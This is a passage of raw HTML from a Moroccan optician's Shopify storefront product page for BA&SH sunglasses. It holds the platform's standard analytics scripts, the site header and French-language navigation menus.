      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52430897306,
      theme_id: 133287772314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//petiteoptique.ma/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//petiteoptique.ma/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//petiteoptique.ma/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52430897306,"isMerchantRequest":null,"themeId":133287772314,"themeCityHash":"17931085080188427846","contentLanguage":"fr","currency":"MAD","eventMetadataId":"98209610-34bb-4b62-b7a5-09d06f5bf68e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8103297515674,"requestId":"f1f8b77a-17bd-4b59-8791-331091f7c498-1768549995","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MAD","variantId":44605705781402,"productId":8103297515674,"productGid":"gid:\/\/shopify\/Product\/8103297515674","name":"BA\u0026SH RS68-LIDI-C3","price":"2400.00","sku":"","brand":"BA\u0026SH","variant":null,"category":"Lunette de soleil Femme","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MAD","variantId":44605705781402,"productId":8103297515674,"productGid":"gid:\/\/shopify\/Product\/8103297515674","name":"BA\u0026SH RS68-LIDI-C3","price":"2400.00","sku":"","brand":"BA\u0026SH","variant":null,"category":"Lunette de soleil Femme","nonInteraction":true,"remote":false,"referer":"https:\/\/petiteoptique.ma\/products\/ba-sh-rs68-lidi-c3"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//petiteoptique.ma/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://petiteoptique.ma/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52430897306"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="133287772314"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://petiteoptique.ma/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="MAD"> <input type="hidden" id="shop-with-currency-format" value=""Dh {{amount}} MAD""> <input type="hidden" id="shop-money-format" value=""{{amount}} dh""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 150px;}.site-nav__link { padding: 20px 10px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <div class="announcement-bar" style="font-weight:700;"> <a href="/collections/lunettes-de-soleil-soldes-2025" style="font-weight:700;"> Soldes d&#39;hiver jusqu’à -40 % 🎁 Paiement à la livraison 📦 </a></div> <header class="site-header page-element" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"><li><a href="https://www.facebook.com/PetiteOptique.Maroc" rel="noopener" target="_blank" title="Petite Optique sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.instagram.com/petite.optique" rel="noopener" target="_blank" title="Petite Optique sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li> </ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//petiteoptique.ma/cdn/shop/files/Logo-petiteoptique_150x.png?v=1614393776"  srcset="//petiteoptique.ma/cdn/shop/files/Logo-petiteoptique_150x.png?v=1614393776 1x, //petiteoptique.ma/cdn/shop/files/Logo-petiteoptique_150x@2x.png?v=1614393776 2x"  alt="Opticien sidi Maarouf Casablanca | Petite Optique"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.484375 1 15 5.484375 15 11 L 15 13 L 7.09375 13 L 2.875 50 L 47.125 50 L 42.90625 13 L 37 13 L 37 19 C 37 20.65625 35.65625 22 34 22 C 33.777344 22 33.550781 21.984375 33.34375 21.9375 C 32.003906 21.636719 31 20.433594 31 19 C 31 17.699219 31.839844 16.601563 33 16.1875 L 33 19 C 33 19.550781 33.445313 20 34 20 C 34.554688 20 35 19.550781 35 19 L 35 11 C 35 5.484375 30.515625 1 25 1 Z M 25 3 C 29.410156 3 33 6.589844 33 11 L 33 13 L 19 13 L 19 19 C 19 20.65625 17.65625 22 16 22 C 15.777344 22 15.550781 21.984375 15.34375 21.9375 C 14 21.636719 13 20.433594 13 19 C 13 17.699219 13.839844 16.601563 15 16.1875 L 15 19 C 15 19.550781 15.449219 20 16 20 C 16.550781 20 17 19.550781 17 19 L 17 11 C 17 6.589844 20.589844 3 25 3 Z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#5e5e5e;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="/" class="site-nav__link">Petite optique </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-soldes" aria-controls="SiteNavLinklist-soldes" aria-expanded="false">Soldes<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-soldes" aria-labelledby="SiteNavLabel-soldes" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/lunettes-de-soleil-soldes-2025" class="meganav__link meganav__link--second-level">Lunettes de soleil </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lunettes-de-vue-soldes-2025" class="meganav__link meganav__link--second-level">Lunettes de vue </a> </li></div> </div></ul> </div> </li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-lunette-de-soleil" aria-controls="SiteNavLinklist-lunette-de-soleil" aria-expanded="false">Lunette de soleil<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-lunette-de-soleil" aria-labelledby="SiteNavLabel-lunette-de-soleil" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-soleil" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-soleil-femme" class="meganav__link meganav__link--second-level">Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-soleil-homme" class="meganav__link meganav__link--second-level">Homme </a> </li></div> </div></ul> </div> </li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-lunette-de-vue" aria-controls="SiteNavLinklist-lunette-de-vue" aria-expanded="false">Lunette de vue<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-lunette-de-vue" aria-labelledby="SiteNavLabel-lunette-de-vue" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-vue" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-vue-femme" class="meganav__link meganav__link--second-level">Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lunette-de-vue-homme" class="meganav__link meganav__link--second-level">Homme </a> </li></div> </div></ul> </div> </li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-accessoires" aria-controls="SiteNavLinklist-accessoires" aria-expanded="false">Accessoires<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-accessoires" aria-labelledby="SiteNavLabel-accessoires" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/lentilles" class="meganav__link meganav__link--second-level">Lentilles de vue </a> </li> <li class="site-nav__dropdown-container"> <a href="https://petiteoptique.ma/collections/accessoires/produits-dentretiens" class="meganav__link meganav__link--second-level">Solution d&#39;entretiens </a> </li></div> </div></ul> </div> </li><li class="site-nav__item"> <a href="/blogs/petite-optique" class="site-nav__link">Blog </a></li><li class="site-nav__item"> <a href="/pages/petite-optique-casablanca-sidi-maarouf" class="site-nav__link">Notre Magasin </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#5e5e5ed9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div><div class="mega-menu-container mega-hover"></div><div class="mega-menu-mobile-container"><div id="shopify-section-mega-menu-mobile-1" class="shopify-section"><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><a href="/" class="drawer__nav-link drawer__nav-link--top-level" > Petite optique</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-soldes" >Soldes </a> <button type="button" aria-controls="DrawerLinklist-soldes" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Soldes Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-soldes" aria-labelledby="DrawerLabel-soldes" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/lunettes-de-soleil-soldes-2025" class="drawer__nav-link meganav__link" >Lunettes de soleil </a> </li> <li class="drawer__nav-item"> <a href="/collections/lunettes-de-vue-soldes-2025" class="drawer__nav-link meganav__link" >Lunettes de vue </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-lunette-de-soleil" >Lunette de soleil </a> <button type="button" aria-controls="DrawerLinklist-lunette-de-soleil" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Lunette de soleil Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-lunette-de-soleil" aria-labelledby="DrawerLabel-lunette-de-soleil" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/lunette-de-soleil" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/lunette-de-soleil-femme" class="drawer__nav-link meganav__link" >Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/lunette-de-soleil-homme" class="drawer__nav-link meganav__link" >Homme </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-lunette-de-vue" >Lunette de vue </a> <button type="button" aria-controls="DrawerLinklist-lunette-de-vue" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Lunette de vue Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-lunette-de-vue" aria-labelledby="DrawerLabel-lunette-de-vue" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/lunette-de-vue" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/lunette-de-vue-femme" class="drawer__nav-link meganav__link" >Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/lunette-de-vue-homme" class="drawer__nav-link meganav__link" >Homme </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-accessoires" >Accessoires </a> <button type="button" aria-controls="DrawerLinklist-accessoires" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Accessoires Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-accessoires" aria-labelledby="DrawerLabel-accessoires" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/lentilles" class="drawer__nav-link meganav__link" >Lentilles de vue </a> </li> <li class="drawer__nav-item"> <a href="https://petiteoptique.ma/collections/accessoires/produits-dentretiens" class="drawer__nav-link meganav__link" >Solution d&#39;entretiens </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/blogs/petite-optique" class="drawer__nav-link drawer__nav-link--top-level" > Blog</a> </li> <li class="drawer__nav-item"><a href="/pages/petite-optique-casablanca-sidi-maarouf" class="drawer__nav-link drawer__nav-link--top-level" > Notre Magasin</a> </li></ul> </div></div></div> </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <ol class="breadcrumb" role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://petiteoptique.ma" itemprop="item"> <span itemprop="name">Home</span><meta itemprop="position" content="1"/></a> &#32;&#47; <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/products/ba-sh-rs68-lidi-c3" itemprop="item"> <span itemprop="name">BA&SH RS68-LIDI-C3</span> <meta itemprop="position" content="2"/></a> </li> </ol> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" 